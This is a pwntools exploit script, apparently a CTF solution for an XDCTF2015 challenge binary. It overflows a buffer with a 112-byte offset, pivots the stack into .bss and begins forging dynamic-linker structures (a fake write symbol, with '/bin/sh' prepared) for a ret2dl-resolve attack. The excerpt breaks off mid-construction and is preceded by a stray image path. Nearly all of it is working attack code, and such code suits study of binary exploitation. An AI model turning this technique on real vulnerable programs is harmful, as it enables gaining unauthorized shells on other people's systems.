 from pwn import *
elf = ELF('main')
r = process('./main')
rop = ROP('./main')

offset = 112
bss_addr = elf.bss()

r.recvuntil('Welcome to XDCTF2015~!\n')

## stack pivoting to bss segment
## new stack size is 0x800
stack_size = 0x800
base_stage = bss_addr + stack_size
### padding
rop.raw('a' * offset)
### read 100 byte to base_stage
rop.read(0, base_stage, 100)
### stack pivoting, set esp = base_stage
rop.migrate(base_stage)
r.sendline(rop.chain())

## write sh="/bin/sh"
rop = ROP('./main')
sh = "/bin/sh"

plt0 = elf.get_section_by_name('.plt').header.sh_addr
rel_plt = elf.get_section_by_name('.rel.plt').header.sh_addr
dynsym = elf.get_section_by_name('.dynsym').header.sh_addr
dynstr = elf.get_section_by_name('.dynstr').header.sh_addr

### making fake write symbol
fake_sym_addr = base_stage + 32
align = 0x10 - ((fake_sym_addr - dynsym) & 0xf
                )  # since the size of item(Elf32_Symbol) of dynsym is 0x10
fake_sym_addr = fake_sym_addr + align
index_dynsym = (
    fake_sym_addr - dynsym) / 0x10  # calculate the dynsym index of write
## plus 10 since the size of Elf32_Sym is 16.
st_name = fake_sym_addr + 0x10 - dynstr
fake_write_sym = flat([st_name, 0, 0, 0x12])